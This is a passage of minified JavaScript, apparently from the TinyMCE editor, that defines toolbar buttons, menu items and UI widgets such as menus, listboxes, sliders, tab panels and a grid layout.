c=b.items().length;return b.items().each(function(b){b.menu&&b.visible(q(b.menu)>0),!b.menu&&b.settings.menu&&b.visible(p(b.settings.menu)>0);var d=b.settings.format;d&&b.visible(a.formatter.canApply(d)),b.visible()||c--}),c}var r;r=h(),m({bold:"Bold",italic:"Italic",underline:"Underline",strikethrough:"Strikethrough",subscript:"Subscript",superscript:"Superscript"},function(b,c){a.addButton(c,{tooltip:b,onPostRender:j(c),onclick:function(){o(c)}})}),m({outdent:["Decrease indent","Outdent"],indent:["Increase indent","Indent"],cut:["Cut","Cut"],copy:["Copy","Copy"],paste:["Paste","Paste"],help:["Help","mceHelp"],selectall:["Select all","SelectAll"],removeformat:["Clear formatting","RemoveFormat"],visualaid:["Visual aids","mceToggleVisualAid"],newdocument:["New document","mceNewDocument"]},function(b,c){a.addButton(c,{tooltip:b[0],cmd:b[1]})}),m({blockquote:["Blockquote","mceBlockQuote"],subscript:["Subscript","Subscript"],superscript:["Superscript","Superscript"],alignleft:["Align left","JustifyLeft"],aligncenter:["Align center","JustifyCenter"],alignright:["Align right","JustifyRight"],alignjustify:["Justify","JustifyFull"],alignnone:["No alignment","JustifyNone"]},function(b,c){a.addButton(c,{tooltip:b[0],cmd:b[1],onPostRender:j(c)})});var s=function(a){var b=a;return b.length>0&&"-"===b[0].text&&(b=b.slice(1)),b.length>0&&"-"===b[b.length-1].text&&(b=b.slice(0,b.length-1)),b},t=function(b){var c,e;if("string"==typeof b)e=b.split(" ");else if(d.isArray(b))return n(d.map(b,t));return c=d.grep(e,function(b){return"|"===b||b in a.menuItems}),d.map(c,function(b){return"|"===b?{text:"-"}:a.menuItems[b]})},u=function(b){var c=[{text:"-"}],e=d.grep(a.menuItems,function(a){return a.context===b});return d.each(e,function(a){"before"==a.separator&&c.push({text:"|"}),a.prependToContext?c.unshift(a):c.push(a),"after"==a.separator&&c.push({text:"|"})}),c},v=function(a){return s(a.insert_button_items?t(a.insert_button_items):u("insert"))};a.addButton("undo",{tooltip:"Undo",onPostRender:k("undo"),cmd:"undo"}),a.addButton("redo",{tooltip:"Redo",onPostRender:k("redo"),cmd:"redo"}),a.addMenuItem("newdocument",{text:"New document",icon:"newdocument",cmd:"mceNewDocument"}),a.addMenuItem("undo",{text:"Undo",icon:"undo",shortcut:"Meta+Z",onPostRender:k("undo"),cmd:"undo"}),a.addMenuItem("redo",{text:"Redo",icon:"redo",shortcut:"Meta+Y",onPostRender:k("redo"),cmd:"redo"}),a.addMenuItem("visualaid",{text:"Visual aids",selectable:!0,onPostRender:l,cmd:"mceToggleVisualAid"}),a.addButton("remove",{tooltip:"Remove",icon:"remove",cmd:"Delete"}),a.addButton("insert",{type:"menubutton",icon:"insert",menu:[],oncreatemenu:function(){this.menu.add(v(a.settings)),this.menu.renderNew()}}),m({cut:["Cut","Cut","Meta+X"],copy:["Copy","Copy","Meta+C"],paste:["Paste","Paste","Meta+V"],selectall:["Select all","SelectAll","Meta+A"],bold:["Bold","Bold","Meta+B"],italic:["Italic","Italic","Meta+I"],underline:["Underline","Underline","Meta+U"],strikethrough:["Strikethrough","Strikethrough"],subscript:["Subscript","Subscript"],superscript:["Superscript","Superscript"],removeformat:["Clear formatting","RemoveFormat"]},function(b,c){a.addMenuItem(c,{text:b[0],icon:c,shortcut:b[2],cmd:b[1]})}),a.on("mousedown",function(){c.hideAll()}),a.addButton("styleselect",{type:"menubutton",text:"Formats",menu:r,onShowMenu:function(){a.settings.style_formats_autohide&&q(this.menu)}}),a.addButton("formatselect",function(){var c=[],d=g(a.settings.block_formats||"Paragraph=p;Heading 1=h1;Heading 2=h2;Heading 3=h3;Heading 4=h4;Heading 5=h5;Heading 6=h6;Preformatted=pre");return m(d,function(b){c.push({text:b[0],value:b[1],textStyle:function(){return a.formatter.getCssText(b[1])}})}),{type:"listbox",text:d[0][0],values:c,fixedWidth:!0,onselect:o,onPostRender:b(c)}}),a.addButton("fontselect",function(){var b="Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats",c=[],d=g(a.settings.font_formats||b);return m(d,function(a){c.push({text:{raw:a[0]},value:a[1],textStyle:a[1].indexOf("dings")==-1?"font-family:"+a[1]:""})}),{type:"listbox",text:"Font Family",tooltip:"Font Family",values:c,fixedWidth:!0,onPostRender:e(c),onselect:function(b){b.control.settings.value&&a.execCommand("FontName",!1,b.control.settings.value)}}}),a.addButton("fontsizeselect",function(){var b=[],c="8pt 10pt 12pt 14pt 18pt 24pt 36pt",d=a.settings.fontsize_formats||c;return m(d.split(" "),function(a){var c=a,d=a,e=a.split("=");e.length>1&&(c=e[0],d=e[1]),b.push({text:c,value:d})}),{type:"listbox",text:"Font Sizes",tooltip:"Font Sizes",values:b,fixedWidth:!0,onPostRender:f(b),onclick:function(b){b.control.settings.value&&a.execCommand("FontSize",!1,b.control.settings.value)}}}),a.addMenuItem("formats",{text:"Formats",menu:r})}var m=d.each,n=function(a){return e.reduce(a,function(a,b){return a.concat(b)},[])};return g.on("AddEditor",function(a){var b=a.editor;k(b),l(b),j(b)}),a.translate=function(a){return g.translate(a)},b.tooltips=!h.iOS,{}}),g("38",["2p"],function(a){"use strict";return a.extend({recalc:function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E=[],F=[];b=a.settings,e=a.items().filter(":visible"),f=a.layoutRect(),d=b.columns||Math.ceil(Math.sqrt(e.length)),c=Math.ceil(e.length/d),s=b.spacingH||b.spacing||0,t=b.spacingV||b.spacing||0,u=b.alignH||b.align,v=b.alignV||b.align,q=a.paddingBox,C="reverseRows"in b?b.reverseRows:a.isRtl(),u&&"string"==typeof u&&(u=[u]),v&&"string"==typeof v&&(v=[v]);for(l=0;l<d;l++)E.push(0);for(m=0;m<c;m++)F.push(0);for(m=0;m<c;m++)for(l=0;l<d&&(k=e[m*d+l],k);l++)j=k.layoutRect(),y=j.minW,z=j.minH,E[l]=y>E[l]?y:E[l],F[m]=z>F[m]?z:F[m];for(A=f.innerW-q.left-q.right,w=0,l=0;l<d;l++)w+=E[l]+(l>0?s:0),A-=(l>0?s:0)+E[l];for(B=f.innerH-q.top-q.bottom,x=0,m=0;m<c;m++)x+=F[m]+(m>0?t:0),B-=(m>0?t:0)+F[m];if(w+=q.left+q.right,x+=q.top+q.bottom,i={},i.minW=w+(f.w-f.innerW),i.minH=x+(f.h-f.innerH),i.contentW=i.minW-f.deltaW,i.contentH=i.minH-f.deltaH,i.minW=Math.min(i.minW,f.maxW),i.minH=Math.min(i.minH,f.maxH),i.minW=Math.max(i.minW,f.startMinWidth),i.minH=Math.max(i.minH,f.startMinHeight),!f.autoResize||i.minW==f.minW&&i.minH==f.minH){f.autoResize&&(i=a.layoutRect(i),i.contentW=i.minW-f.deltaW,i.contentH=i.minH-f.deltaH);var G;G="start"==b.packV?0:B>0?Math.floor(B/c):0;var H=0,I=b.flexWidths;if(I)for(l=0;l<I.length;l++)H+=I[l];else H=d;var J=A/H;for(l=0;l<d;l++)E[l]+=I?I[l]*J:J;for(o=q.top,m=0;m<c;m++){for(n=q.left,h=F[m]+G,l=0;l<d&&(D=C?m*d+d-1-l:m*d+l,k=e[D],k);l++)p=k.settings,j=k.layoutRect(),g=Math.max(E[l],j.startMinWidth),j.x=n,j.y=o,r=p.alignH||(u?u[l]||u[0]:null),"center"==r?j.x=n+g/2-j.w/2:"right"==r?j.x=n+g-j.w:"stretch"==r&&(j.w=g),r=p.alignV||(v?v[l]||v[0]:null),"center"==r?j.y=o+h/2-j.h/2:"bottom"==r?j.y=o+h-j.h:"stretch"==r&&(j.h=h),k.layoutRect(j),n+=g+s,k.recalc&&k.recalc();o+=h+t}}else if(i.w=i.minW,i.h=i.minH,a.layoutRect(i),this.recalc(a),null===a._lastRect){var K=a.parent();K&&(K._lastRect=null,K.recalc())}}})}),g("39",["2m","5"],function(a,b){"use strict";return a.extend({renderHtml:function(){var a=this;return a.classes.add("iframe"),a.canFocus=!1,'<iframe id="'+a._id+'" class="'+a.classes+'" tabindex="-1" src="'+(a.settings.url||"javascript:''")+'" frameborder="0"></iframe>'},src:function(a){this.getEl().src=a},html:function(a,c){var d=this,e=this.getEl().contentWindow.document.body;return e?(e.innerHTML=a,c&&c()):b.setTimeout(function(){d.html(a)}),this}})}),g("3a",["2m"],function(a){"use strict";return a.extend({init:function(a){var b=this;b._super(a),b.classes.add("widget").add("infobox"),b.canFocus=!1},severity:function(a){this.classes.remove("error"),this.classes.remove("warning"),this.classes.remove("success"),this.classes.add(a)},help:function(a){this.state.set("help",a)},renderHtml:function(){var a=this,b=a.classPrefix;return'<div id="'+a._id+'" class="'+a.classes+'"><div id="'+a._id+'-body">'+a.encode(a.state.get("text"))+'<button role="button" tabindex="-1"><i class="'+b+"ico "+b+'i-help"></i></button></div></div>'},bindStates:function(){var a=this;return a.state.on("change:text",function(b){a.getEl("body").firstChild.data=a.encode(b.value),a.state.get("rendered")&&a.updateLayoutRect()}),a.state.on("change:help",function(b){a.classes.toggle("has-help",b.value),a.state.get("rendered")&&a.updateLayoutRect()}),a._super()}})}),g("3b",["2m","4h"],function(a,b){"use strict";return a.extend({init:function(a){var b=this;b._super(a),b.classes.add("widget").add("label"),b.canFocus=!1,a.multiline&&b.classes.add("autoscroll"),a.strong&&b.classes.add("strong")},initLayoutRect:function(){var a=this,c=a._super();if(a.settings.multiline){var d=b.getSize(a.getEl());d.width>c.maxW&&(c.minW=c.maxW,a.classes.add("multiline")),a.getEl().style.width=c.minW+"px",c.startMinH=c.h=c.minH=Math.min(c.maxH,b.getSize(a.getEl()).height)}return c},repaint:function(){var a=this;return a.settings.multiline||(a.getEl().style.lineHeight=a.layoutRect().h+"px"),a._super()},severity:function(a){this.classes.remove("error"),this.classes.remove("warning"),this.classes.remove("success"),this.classes.add(a)},renderHtml:function(){var a,b,c=this,d=c.settings.forId,e=c.settings.html?c.settings.html:c.encode(c.state.get("text"));return!d&&(b=c.settings.forName)&&(a=c.getRoot().find("#"+b)[0],a&&(d=a._id)),d?'<label id="'+c._id+'" class="'+c.classes+'"'+(d?' for="'+d+'"':"")+">"+e+"</label>":'<span id="'+c._id+'" class="'+c.classes+'">'+e+"</span>"},bindStates:function(){var a=this;return a.state.on("change:text",function(b){a.innerHtml(a.encode(b.value)),a.state.get("rendered")&&a.updateLayoutRect()}),a._super()}})}),g("3c",["2e"],function(a){"use strict";return a.extend({Defaults:{role:"toolbar",layout:"flow"},init:function(a){var b=this;b._super(a),b.classes.add("toolbar")},postRender:function(){var a=this;return a.items().each(function(a){a.classes.add("toolbar-item")}),a._super()}})}),g("3d",["3c"],function(a){"use strict";return a.extend({Defaults:{role:"menubar",containerCls:"menubar",ariaRoot:!0,defaults:{type:"menubutton"}}})}),g("3e",["2q","2c","3d"],function(a,b,c){"use strict";function d(a,b){for(;a;){if(b===a)return!0;a=a.parentNode}return!1}var e=a.extend({init:function(a){var b=this;b._renderOpen=!0,b._super(a),a=b.settings,b.classes.add("menubtn"),a.fixedWidth&&b.classes.add("fixed-width"),b.aria("haspopup",!0),b.state.set("menu",a.menu||b.render())},showMenu:function(a){var c,d=this;return d.menu&&d.menu.visible()&&a!==!1?d.hideMenu():(d.menu||(c=d.state.get("menu")||[],c.length?c={type:"menu",items:c}:c.type=c.type||"menu",c.renderTo?d.menu=c.parent(d).show().renderTo():d.menu=b.create(c).parent(d).renderTo(),d.fire("createmenu"),d.menu.reflow(),d.menu.on("cancel",function(a){a.control.parent()===d.menu&&(a.stopPropagation(),d.focus(),d.hideMenu())}),d.menu.on("select",function(){d.focus()}),d.menu.on("show hide",function(a){a.control==d.menu&&d.activeMenu("show"==a.type),d.aria("expanded","show"==a.type)}).fire("show")),d.menu.show(),d.menu.layoutRect({w:d.layoutRect().w}),d.menu.moveRel(d.getEl(),d.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"]),void d.fire("showmenu"))},hideMenu:function(){var a=this;a.menu&&(a.menu.items().each(function(a){a.hideMenu&&a.hideMenu()}),a.menu.hide())},activeMenu:function(a){this.classes.toggle("active",a)},renderHtml:function(){var a,b=this,d=b._id,e=b.classPrefix,f=b.settings.icon,g=b.state.get("text"),h="";return a=b.settings.image,a?(f="none","string"!=typeof a&&(a=window.getSelection?a[0]:a[1]),a=" style=\"background-image: url('"+a+"')\""):a="",g&&(b.classes.add("btn-has-text"),h='<span class="'+e+'txt">'+b.encode(g)+"</span>"),f=b.settings.icon?e+"ico "+e+"i-"+f:"",b.aria("role",b.parent()instanceof c?"menuitem":"button"),'<div id="'+d+'" class="'+b.classes+'" tabindex="-1" aria-labelledby="'+d+'"><button id="'+d+'-open" role="presentation" type="button" tabindex="-1">'+(f?'<i class="'+f+'"'+a+"></i>":"")+h+' <i class="'+e+'caret"></i></button></div>'},postRender:function(){var a=this;return a.on("click",function(b){b.control===a&&d(b.target,a.getEl())&&(a.focus(),a.showMenu(!b.aria),b.aria&&a.menu.items().filter(":visible")[0].focus())}),a.on("mouseenter",function(b){var c,d=b.control,f=a.parent();d&&f&&d instanceof e&&d.parent()==f&&(f.items().filter("MenuButton").each(function(a){a.hideMenu&&a!=d&&(a.menu&&a.menu.visible()&&(c=!0),a.hideMenu())}),c&&(d.focus(),d.showMenu()))}),a._super()},bindStates:function(){var a=this;return a.state.on("change:menu",function(){a.menu&&a.menu.remove(),a.menu=null}),a._super()},remove:function(){this._super(),this.menu&&this.menu.remove()}});return e}),g("3f",["2m","2c","6","5"],function(a,b,c,d){"use strict";return a.extend({Defaults:{border:0,role:"menuitem"},init:function(a){var b,c=this;c._super(a),a=c.settings,c.classes.add("menu-item"),a.menu&&c.classes.add("menu-item-expand"),a.preview&&c.classes.add("menu-item-preview"),b=c.state.get("text"),"-"!==b&&"|"!==b||(c.classes.add("menu-item-sep"),c.aria("role","separator"),c.state.set("text","-")),a.selectable&&(c.aria("role","menuitemcheckbox"),c.classes.add("menu-item-checkbox"),a.icon="selected"),a.preview||a.selectable||c.classes.add("menu-item-normal"),c.on("mousedown",function(a){a.preventDefault()}),a.menu&&!a.ariaHideMenu&&c.aria("haspopup",!0)},hasMenus:function(){return!!this.settings.menu},showMenu:function(){var a,c=this,d=c.settings,e=c.parent();if(e.items().each(function(a){a!==c&&a.hideMenu()}),d.menu){a=c.menu,a?a.show():(a=d.menu,a.length?a={type:"menu",items:a}:a.type=a.type||"menu",e.settings.itemDefaults&&(a.itemDefaults=e.settings.itemDefaults),a=c.menu=b.create(a).parent(c).renderTo(),a.reflow(),a.on("cancel",function(b){b.stopPropagation(),c.focus(),a.hide()}),a.on("show hide",function(a){a.control.items&&a.control.items().each(function(a){a.active(a.settings.selected)})}).fire("show"),a.on("hide",function(b){b.control===a&&c.classes.remove("selected")}),a.submenu=!0),a._parentMenu=e,a.classes.add("menu-sub");var f=a.testMoveRel(c.getEl(),c.isRtl()?["tl-tr","bl-br","tr-tl","br-bl"]:["tr-tl","br-bl","tl-tr","bl-br"]);a.moveRel(c.getEl(),f),a.rel=f,f="menu-sub-"+f,a.classes.remove(a._lastRel).add(f),a._lastRel=f,c.classes.add("selected"),c.aria("expanded",!0)}},hideMenu:function(){var a=this;return a.menu&&(a.menu.items().each(function(a){a.hideMenu&&a.hideMenu()}),a.menu.hide(),a.aria("expanded",!1)),a},renderHtml:function(){function a(a){var b,d,e={};for(e=c.mac?{alt:"&#x2325;",ctrl:"&#x2318;",shift:"&#x21E7;",meta:"&#x2318;"}:{meta:"Ctrl"},a=a.split("+"),b=0;b<a.length;b++)d=e[a[b].toLowerCase()],d&&(a[b]=d);return a.join("+")}function b(a){return a.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function d(a){var c=h.match||"";return c?a.replace(new RegExp(b(c),"gi"),function(a){return"!mce~match["+a+"]mce~match!"}):a}function e(a){return a.replace(new RegExp(b("!mce~match["),"g"),"<b>").replace(new RegExp(b("]mce~match!"),"g"),"</b>")}var f=this,g=f._id,h=f.settings,i=f.classPrefix,j=f.state.get("text"),k=f.settings.icon,l="",m=h.shortcut,n=f.encode(h.url),o="";return k&&f.parent().classes.add("menu-has-icons"),h.image&&(l=" style=\"background-image: url('"+h.image+"')\""),m&&(m=a(m)),k=i+"ico "+i+"i-"+(f.settings.icon||"none"),o="-"!==j?'<i class="'+k+'"'+l+"></i>\xa0":"",j=e(f.encode(d(j))),n=e(f.encode(d(n))),'<div id="'+g+'" class="'+f.classes+'" tabindex="-1">'+o+("-"!==j?'<span id="'+g+'-text" class="'+i+'text">'+j+"</span>":"")+(m?'<div id="'+g+'-shortcut" class="'+i+'menu-shortcut">'+m+"</div>":"")+(h.menu?'<div class="'+i+'caret"></div>':"")+(n?'<div class="'+i+'menu-item-link">'+n+"</div>":"")+"</div>"},postRender:function(){var a=this,b=a.settings,c=b.textStyle;if("function"==typeof c&&(c=c.call(this)),c){var e=a.getEl("text");e&&e.setAttribute("style",c)}return a.on("mouseenter click",function(c){c.control===a&&(b.menu||"click"!==c.type?(a.showMenu(),c.aria&&a.menu.focus(!0)):(a.fire("select"),d.requestAnimationFrame(function(){a.parent().hideAll()})))}),a._super(),a},hover:function(){var a=this;return a.parent().items().each(function(a){a.classes.remove("selected")}),a.classes.toggle("selected",!0),a},active:function(a){return"undefined"!=typeof a&&this.aria("checked",a),this._super(a)},remove:function(){this._super(),this.menu&&this.menu.remove()}})}),g("3g",["a","2b","5"],function(a,b,c){"use strict";return function(d,e){var f,g,h=this,i=b.classPrefix;h.show=function(b,j){function k(){f&&(a(d).append('<div class="'+i+"throbber"+(e?" "+i+"throbber-inline":"")+'"></div>'),j&&j())}return h.hide(),f=!0,b?g=c.setTimeout(k,b):k(),h},h.hide=function(){var a=d.lastChild;return c.clearTimeout(g),a&&a.className.indexOf("throbber")!=-1&&a.parentNode.removeChild(a),f=!1,h}}}),g("3h",["2k","3f","3g","9"],function(a,b,c,d){"use strict";return a.extend({Defaults:{defaultType:"menuitem",border:1,layout:"stack",role:"application",bodyRole:"menu",ariaRoot:!0},init:function(a){var b=this;if(a.autohide=!0,a.constrainToViewport=!0,"function"==typeof a.items&&(a.itemsFactory=a.items,a.items=[]),a.itemDefaults)for(var c=a.items,e=c.length;e--;)c[e]=d.extend({},a.itemDefaults,c[e]);b._super(a),b.classes.add("menu")},repaint:function(){return this.classes.toggle("menu-align",!0),this._super(),this.getEl().style.height="",this.getEl("body").style.height="",this},cancel:function(){var a=this;a.hideAll(),a.fire("select")},load:function(){function a(){e.throbber&&(e.throbber.hide(),e.throbber=null)}var b,d,e=this;d=e.settings.itemsFactory,d&&(e.throbber||(e.throbber=new c(e.getEl("body"),!0),0===e.items().length?(e.throbber.show(),e.fire("loading")):e.throbber.show(100,function(){e.items().remove(),e.fire("loading")}),e.on("hide close",a)),e.requestTime=b=(new Date).getTime(),e.settings.itemsFactory(function(c){return 0===c.length?void e.hide():void(e.requestTime===b&&(e.getEl().style.width="",e.getEl("body").style.width="",a(),e.items().remove(),e.getEl("body").innerHTML="",e.add(c),e.renderNew(),e.fire("loaded")))}))},hideAll:function(){var a=this;return this.find("menuitem").exec("hideMenu"),a._super()},preRender:function(){var a=this;return a.items().each(function(b){var c=b.settings;if(c.icon||c.image||c.selectable)return a._hasIcons=!0,!1}),a.settings.itemsFactory&&a.on("postrender",function(){a.settings.itemsFactory&&a.load()}),a._super()}})}),g("3i",["3e","3h"],function(a,b){"use strict";return a.extend({init:function(a){function b(c){for(var f=0;f<c.length;f++){if(d=c[f].selected||a.value===c[f].value)return e=e||c[f].text,g.state.set("value",c[f].value),!0;if(c[f].menu&&b(c[f].menu))return!0}}var c,d,e,f,g=this;g._super(a),a=g.settings,g._values=c=a.values,c&&("undefined"!=typeof a.value&&b(c),!d&&c.length>0&&(e=c[0].text,g.state.set("value",c[0].value)),g.state.set("menu",c)),g.state.set("text",a.text||e),g.classes.add("listbox"),g.on("select",function(b){var c=b.control;f&&(b.lastControl=f),a.multiple?c.active(!c.active()):g.value(b.control.value()),f=c})},bindStates:function(){function a(a,c){a instanceof b&&a.items().each(function(a){a.hasMenus()||a.active(a.value()===c)})}function c(a,b){var d;if(a)for(var e=0;e<a.length;e++){if(a[e].value===b)return a[e];if(a[e].menu&&(d=c(a[e].menu,b)))return d}}var d=this;return d.on("show",function(b){a(b.control,d.value())}),d.state.on("change:value",function(a){var b=c(d.state.get("menu"),a.value);b?d.text(b.text):d.text(d.settings.text)}),d._super()}})}),g("3j",["2s"],function(a){"use strict";return a.extend({Defaults:{classes:"radio",role:"radio"}})}),g("3k",["2m","2f"],function(a,b){"use strict";return a.extend({renderHtml:function(){var a=this,b=a.classPrefix;return a.classes.add("resizehandle"),"both"==a.settings.direction&&a.classes.add("resizehandle-both"),a.canFocus=!1,'<div id="'+a._id+'" class="'+a.classes+'"><i class="'+b+"ico "+b+'i-resize"></i></div>'},postRender:function(){var a=this;a._super(),a.resizeDragHelper=new b(this._id,{start:function(){a.fire("ResizeStart")},drag:function(b){"both"!=a.settings.direction&&(b.deltaX=0),a.fire("Resize",b)},stop:function(){a.fire("ResizeEnd")}})},remove:function(){return this.resizeDragHelper&&this.resizeDragHelper.destroy(),this._super()}})}),g("3l",["2m"],function(a){"use strict";function b(a){var b="";if(a)for(var c=0;c<a.length;c++)b+='<option value="'+a[c]+'">'+a[c]+"</option>";return b}return a.extend({Defaults:{classes:"selectbox",role:"selectbox",options:[]},init:function(a){var b=this;b._super(a),b.settings.size&&(b.size=b.settings.size),b.settings.options&&(b._options=b.settings.options),b.on("keydown",function(a){var c;13==a.keyCode&&(a.preventDefault(),b.parents().reverse().each(function(a){if(a.toJSON)return c=a,!1}),b.fire("submit",{data:c.toJSON()}))})},options:function(a){return arguments.length?(this.state.set("options",a),this):this.state.get("options")},renderHtml:function(){var a,c=this,d="";return a=b(c._options),c.size&&(d=' size = "'+c.size+'"'),'<select id="'+c._id+'" class="'+c.classes+'"'+d+">"+a+"</select>"},bindStates:function(){var a=this;return a.state.on("change:options",function(c){a.getEl().innerHTML=b(c.value)}),a._super()}})}),g("3m",["2m","2f","4h"],function(a,b,c){"use strict";function d(a,b,c){return a<b&&(a=b),a>c&&(a=c),a}function e(a,b,c){a.setAttribute("aria-"+b,c)}function f(a,b){var d,f,g,h,i,j;"v"==a.settings.orientation?(h="top",g="height",f="h"):(h="left",g="width",f="w"),j=a.getEl("handle"),d=(a.layoutRect()[f]||100)-c.getSize(j)[g],i=d*((b-a._minValue)/(a._maxValue-a._minValue))+"px",j.style[h]=i,j.style.height=a.layoutRect().h+"px",e(j,"valuenow",b),e(j,"valuetext",""+a.settings.previewFilter(b)),e(j,"valuemin",a._minValue),e(j,"valuemax",a._maxValue)}return a.extend({init:function(a){var b=this;a.previewFilter||(a.previewFilter=function(a){return Math.round(100*a)/100}),b._super(a),b.classes.add("slider"),"v"==a.orientation&&b.classes.add("vertical"),
b._minValue=a.minValue||0,b._maxValue=a.maxValue||100,b._initValue=b.state.get("value")},renderHtml:function(){var a=this,b=a._id,c=a.classPrefix;return'<div id="'+b+'" class="'+a.classes+'"><div id="'+b+'-handle" class="'+c+'slider-handle" role="slider" tabindex="-1"></div></div>'},reset:function(){this.value(this._initValue).repaint()},postRender:function(){function a(a,b,c){return(c+a)/(b-a)}function e(a,b,c){return c*(b-a)-a}function f(b,c){function f(f){var g;g=n.value(),g=e(b,c,a(b,c,g)+.05*f),g=d(g,b,c),n.value(g),n.fire("dragstart",{value:g}),n.fire("drag",{value:g}),n.fire("dragend",{value:g})}n.on("keydown",function(a){switch(a.keyCode){case 37:case 38:f(-1);break;case 39:case 40:f(1)}})}function g(a,e,f){var g,h,i,o,p;n._dragHelper=new b(n._id,{handle:n._id+"-handle",start:function(a){g=a[j],h=parseInt(n.getEl("handle").style[k],10),i=(n.layoutRect()[m]||100)-c.getSize(f)[l],n.fire("dragstart",{value:p})},drag:function(b){var c=b[j]-g;o=d(h+c,0,i),f.style[k]=o+"px",p=a+o/i*(e-a),n.value(p),n.tooltip().text(""+n.settings.previewFilter(p)).show().moveRel(f,"bc tc"),n.fire("drag",{value:p})},stop:function(){n.tooltip().hide(),n.fire("dragend",{value:p})}})}var h,i,j,k,l,m,n=this;h=n._minValue,i=n._maxValue,"v"==n.settings.orientation?(j="screenY",k="top",l="height",m="h"):(j="screenX",k="left",l="width",m="w"),n._super(),f(h,i,n.getEl("handle")),g(h,i,n.getEl("handle"))},repaint:function(){this._super(),f(this,this.value())},bindStates:function(){var a=this;return a.state.on("change:value",function(b){f(a,b.value)}),a._super()}})}),g("3n",["2m"],function(a){"use strict";return a.extend({renderHtml:function(){var a=this;return a.classes.add("spacer"),a.canFocus=!1,'<div id="'+a._id+'" class="'+a.classes+'"></div>'}})}),g("3o",["3e","4h","a"],function(a,b,c){return a.extend({Defaults:{classes:"widget btn splitbtn",role:"button"},repaint:function(){var a,d,e=this,f=e.getEl(),g=e.layoutRect();return e._super(),a=f.firstChild,d=f.lastChild,c(a).css({width:g.w-b.getSize(d).width,height:g.h-2}),c(d).css({height:g.h-2}),e},activeMenu:function(a){var b=this;c(b.getEl().lastChild).toggleClass(b.classPrefix+"active",a)},renderHtml:function(){var a,b=this,c=b._id,d=b.classPrefix,e=b.state.get("icon"),f=b.state.get("text"),g="";return a=b.settings.image,a?(e="none","string"!=typeof a&&(a=window.getSelection?a[0]:a[1]),a=" style=\"background-image: url('"+a+"')\""):a="",e=b.settings.icon?d+"ico "+d+"i-"+e:"",f&&(b.classes.add("btn-has-text"),g='<span class="'+d+'txt">'+b.encode(f)+"</span>"),'<div id="'+c+'" class="'+b.classes+'" role="button" tabindex="-1"><button type="button" hidefocus="1" tabindex="-1">'+(e?'<i class="'+e+'"'+a+"></i>":"")+g+'</button><button type="button" class="'+d+'open" hidefocus="1" tabindex="-1">'+(b._menuBtnText?(e?"\xa0":"")+b._menuBtnText:"")+' <i class="'+d+'caret"></i></button></div>'},postRender:function(){var a=this,b=a.settings.onclick;return a.on("click",function(a){var c=a.target;if(a.control==this)for(;c;){if(a.aria&&"down"!=a.aria.key||"BUTTON"==c.nodeName&&c.className.indexOf("open")==-1)return a.stopImmediatePropagation(),void(b&&b.call(this,a));c=c.parentNode}}),delete a.settings.onclick,a._super()}})}),g("3p",["36"],function(a){"use strict";return a.extend({Defaults:{containerClass:"stack-layout",controlClass:"stack-layout-item",endClass:"break"},isNative:function(){return!0}})}),g("3q",["2h","a","4h"],function(a,b,c){"use strict";return a.extend({Defaults:{layout:"absolute",defaults:{type:"panel"}},activateTab:function(a){var c;this.activeTabId&&(c=this.getEl(this.activeTabId),b(c).removeClass(this.classPrefix+"active"),c.setAttribute("aria-selected","false")),this.activeTabId="t"+a,c=this.getEl("t"+a),c.setAttribute("aria-selected","true"),b(c).addClass(this.classPrefix+"active"),this.items()[a].show().fire("showtab"),this.reflow(),this.items().each(function(b,c){a!=c&&b.hide()})},renderHtml:function(){var a=this,b=a._layout,c="",d=a.classPrefix;return a.preRender(),b.preRender(a),a.items().each(function(b,e){var f=a._id+"-t"+e;b.aria("role","tabpanel"),b.aria("labelledby",f),c+='<div id="'+f+'" class="'+d+'tab" unselectable="on" role="tab" aria-controls="'+b._id+'" aria-selected="false" tabIndex="-1">'+a.encode(b.settings.title)+"</div>"}),'<div id="'+a._id+'" class="'+a.classes+'" hidefocus="1" tabindex="-1"><div id="'+a._id+'-head" class="'+d+'tabs" role="tablist">'+c+'</div><div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+b.renderHtml(a)+"</div></div>"},postRender:function(){var a=this;a._super(),a.settings.activeTab=a.settings.activeTab||0,a.activateTab(a.settings.activeTab),this.on("click",function(b){var c=b.target.parentNode;if(c&&c.id==a._id+"-head")for(var d=c.childNodes.length;d--;)c.childNodes[d]==b.target&&a.activateTab(d)})},initLayoutRect:function(){var a,b,d,e=this;b=c.getSize(e.getEl("head")).width,b=b<0?0:b,d=0,e.items().each(function(a){b=Math.max(b,a.layoutRect().minW),d=Math.max(d,a.layoutRect().minH)}),e.items().each(function(a){a.settings.x=0,a.settings.y=0,a.settings.w=b,a.settings.h=d,a.layoutRect({x:0,y:0,w:b,h:d})});var f=c.getSize(e.getEl("head")).height;return e.settings.minWidth=b,e.settings.minHeight=d+f,a=e._super(),a.deltaH+=f,a.innerH=a.h-a.deltaH,a}})}),g("3r",["2m","9","4h"],function(a,b,c){return a.extend({init:function(a){var b=this;b._super(a),b.classes.add("textbox"),a.multiline?b.classes.add("multiline"):(b.on("keydown",function(a){var c;13==a.keyCode&&(a.preventDefault(),b.parents().reverse().each(function(a){if(a.toJSON)return c=a,!1}),b.fire("submit",{data:c.toJSON()}))}),b.on("keyup",function(a){b.state.set("value",a.target.value)}))},repaint:function(){var a,b,c,d,e,f=this,g=0;a=f.getEl().style,b=f._layoutRect,e=f._lastRepaintRect||{};var 